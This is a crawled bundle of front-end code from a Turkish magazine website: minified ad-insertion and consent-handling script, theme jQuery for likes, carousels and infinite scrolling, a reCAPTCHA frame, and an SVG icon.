this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_563164616696 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div#comment_git', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_563164616696 (); else document.addEventListener ('DOMContentLoaded', ai_run_563164616696);
ai_js_code = true;
</script>

<script type="text/javascript">

	$(".fixedMenu").css({"position": "fixed", "top": "66px"});


</script>


        <script src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js"></script>

	<script>
		$('.single').cleverInfiniteScroll({
			contentsWrapperSelector: '.single .singleSol ',
			contentSelector: '.singleSol .content',
		nextSelector: 'a[rel="prev"]',
			loadImage: 'https://magazinpark.com/wp-content/themes/birportal/images/infinityLoad.gif'
		});
	</script>


<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">

$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>
			 												 
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>

<script>
    function like(post_id)
    {
        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=like&id="+post_id, function( data ) {
            if(data == "Error"){
                alert("Zaten beğenmişsiniz.");
            }else{
                var totalLike = parseInt($("#totalLike_"+post_id).html());
                $("#totalLike_"+post_id).html((totalLike+1)+" Beğenme");
            }
        });
    }
        $(".emoji").click(function(){
        var emoji = $(this).attr("class").replace(["blog-in-bl ","emoji"],"");
        console.log(emoji);
        //emojiDetect(emoji);
    });

    function emojiDetect(emoji, post_id)
    {
        var status = $(".emojiStatus"+post_id).val();

        $.get( "https://magazinpark.com/wp-content/themes/birportal/api.php?type=emoji&id="+post_id+"&emoji="+emoji, function( data ) {
            if(data == "Ok") {
                var currentCount = $("."+emoji+"Count"+post_id).html();
                console.log(currentCount);
                var newCount = parseInt(currentCount)+1;
                $("."+emoji+"Count"+post_id).html(newCount);
            }else{
                Swal.fire("Hata", "Zaten bu içeriğe tepki göstermişsiniz", "info");
            }
        });
    }

    /*($("."+emoji).addClass(emoji+"-click");
      $("."+emoji+"Count").html(newCount);
      $(".emojiStatus").val("true");
    }else{
      alert("Zaten beğeni göndermişsiniz.");
    }*/


    $('blockquote').append('<i class="icon-quote"></i>');


</script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    var windowBottom = $(this).scrollTop() + $(this).height();
    var elementTop = $(".infinite-repeat").offset().top;
    var percentage = (windowBottom - elementTop) / $(".box").height() * 100;
    if (percentage >= 100) {

    $(".progress-bar").css("width", "0%");
    } else if (windowBottom >= elementTop) {
    $(".progress-bar").css("width", percentage+"%");
    } else {
    $(".progress-bar").css("width", "0%");
    }
  });
  if ($('.out-sticky').length > 0) {
      if ($(window).width() >= 768) {
          $(window).on('scroll', function () {
              var scrollTop = $(this).scrollTop();
              $('.infinite-repeat').each(function () {
                  if (scrollTop >= ($(this).find('.sDetay').offset().top - 90)) {
                      $(this).find('.out-sticky').addClass('sticky');
                      if (scrollTop >= ($(this).find('.sDetay').offset().top + $(this).find('.sDetay').height() - ($(this).find('.out-sticky').height() + 90))) {
                          $(this).find('.out-sticky').removeClass('sticky');
                          $(this).find('.out-sticky').css({'bottom': '30px', 'top': 'auto'});
                      } else {
                          $(this).find('.out-sticky').addClass('sticky').css({
                              'bottom': 'initial',
                              'top': '90px'
                          });
                      }
                  } else {
                      $(this).find('.out-sticky').removeClass('sticky').css({'bottom': 'auto', 'top': '0'});
                  }
              });
          });
      }
  }



  $(".go-comm").click(function() {
       $('html, body').stop().animate({
         scrollTop: $('#gcm').offset().top - 100
       }, 1000, );
       return false;

     });
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 95
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4B58ysAaPua6QaoZVrHU6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769512578555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://magazinpark.com/wp-content/themes/birportal/js/jquery.clever-infinite-scroll.js
body_size: 1556
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 *
 * Twitter: @watarutwt
 * GitHub: @wataruoguchi
 */
/* global define, require, history, window, document, location  */
(function(root, factory) {
  "use strict";
  if (typeof define === "function" && define.amd) {
    define(["jquery"], factory);
  } else if (typeof exports === "object") {
    factory(require("jquery"));
  } else {
    factory(root.jQuery);
  }
})(this, function($) {
  "use strict";
  /**
   * Elements it reffers. Each page must has those selectors.
   * The structure must be same as article1.html
   * #contentsWrapper, .content, #next
   */
  $.fn.cleverInfiniteScroll = function(options) {
    /**
     * Settings
     */
    var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
        defaults = {
          contentsWrapperSelector: "#contentsWrapper",
          contentSelector: ".content",
          nextSelector: "#next",
          loadImage: "",
          offset: windowHeight,
        },
        settings = $.extend(defaults, options);

    /**
     * Private methods
     */
    var generateHiddenSpans = function(_title, _path) {
          return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
        },
        setTitleAndHistory = function(_title, _path) {
          // Set history
          history.replaceState(null, _title, _path);
          // Set title
          $("title").html(_title);
        },
        changeTitleAndURL = function(_value) {
          // value is an element of a content user is seeing
          // Get title and path of the article page from hidden span elements
          var title = $(_value).children(".hidden-title:first").text(),
              path = $(_value).children(".hidden-url:first").text();
          if ($("title").text() !== title) {
            // If it has changed
            $(settings.contentSelector).removeClass("active");
            $(_value).addClass("active");
            setTitleAndHistory(title, path);
            $(document).trigger('clever-infinite-scroll-url-change', [title, path]);
          }
        };

    /**
     * Initialize
     */
        // Get current page's title and URL.
    var title = $("title").text(),
        path = $(location).attr("href"),
        documentHeight = $(document).height(),
        threshold = settings.offset,
        $contents = $(settings.contentSelector);
    // Set hidden span elements and history
    $(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
    $(settings.contentSelector).addClass("active");
    setTitleAndHistory(title, path);

    /**
     * scroll
     */
    var lastScroll = 0,
        currentScroll;
    $(window).scroll(function() {
      // Detect where you are
      window.clearTimeout($.data("this", "scrollTimer"));
      $.data(this, "scrollTimer", window.setTimeout(function() {
        // Get current scroll position
        currentScroll = $(window).scrollTop();

        // Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
        if (currentScroll > lastScroll) {
          // If it's scrolling down
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              $(".blog-in-bl").removeClass("emoji");

              $(".content_inner.active .blog-in-bl").addClass("emoji");
              // Quit each loop
              return false;
            }
          });
        } else if (currentScroll < lastScroll) {
          // If it's scrolling up
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
        } else {
          // When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
        }
        // Renew last scroll position
        lastScroll = currentScroll;
      }, 200));

      if ($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
        // If scrolling close to the bottom

        // Getting URL from settings.nextSelector
        var $url = [$(settings.nextSelector).attr("href")];
        $(settings.nextSelector).remove();
        if ($url[0] !== undefined) {
          // If the page has link, call ajax
          if (settings.loadImage !== "") {
            $(settings.contentsWrapperSelector).append("<img src='" + settings.loadImage + "' id='cis-load-img'>");
          }
          $.ajax({
            url: $url[0],
            dataType: "html",
            success: function(res) {
              // Get title and URL
              title = $(res).filter("title").text();
              path = $url[0];

              // Set hidden span elements and history
              $(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
              if ($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0) {
                //If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
                $(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
              }
              documentHeight = $(document).height();
              $contents = $(settings.contentSelector);

              var newTitle = $('a[rel="prev"]').attr("title");
              var newImage = $('a[rel="prev"]').attr("image");

              $(".commentsField").not(":first").remove();
              $(".infinityDiv img").attr('src', newImage);

              $(".infinityDiv p").html(newTitle);
              $(".blog-social-comment.blog-in-bl").hide();
              $("#cis-load-img").remove();
              $(document).trigger('clever-infinite-scroll-content-loaded');

              $(".pinterest-share").attr("href", '//pinterest.com/pin/create/link/?url='+path+'&description='+newTitle);
              $(".twitter-share").attr("href", 'https://twitter.com/intent/tweet/?url='+path+'&text='+newTitle);
              $(".facebook-share").attr("href", 'http://www.facebook.com/sharer/sharer.php?u='+path);


            }
          });
        }
      }
    }); //scroll

    return (this);
  }; //$.fn.cleverInfiniteScroll
});


--- FILE ---
content_type: image/svg+xml
request_url: https://magazinpark.com/wp-content/themes/birportal/images/member__.svg
body_size: -115
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20.001" viewBox="0 0 18 20.001"><path d="M1683,50V48a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V48a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,35Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,35Z" transform="translate(-1667 -30)" fill="#fff"/></svg>